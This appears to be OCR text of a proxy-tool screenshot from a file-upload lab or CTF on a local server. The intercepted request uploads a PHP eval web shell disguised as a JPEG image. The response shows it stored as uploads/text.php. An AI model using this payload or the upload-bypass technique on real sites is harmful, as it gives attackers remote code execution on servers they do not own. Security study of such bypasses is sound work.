 原始请求
美化 Raw Hex \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------11774462241702030728
965791054
9 Content-Length: 250
10 Origin: http://127.0.0.1:59521
11 Connection: close
12 Referer: http://127.0.0.1:59521/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 -----------------------------117744622417020307289657910
54
19 Content-Disposition: form-data; name="image"; filename="
text.jpg"
20 Content-Type: image/jpeg
21
22 <?php @eval($_POST['shell']);?>
23 -----------------------------117744622417020307289657910
54--
24
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 24 Sep 2024 07:34:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 67
8
9 □□□□□□□□□□□□□□□□□uploads/text.php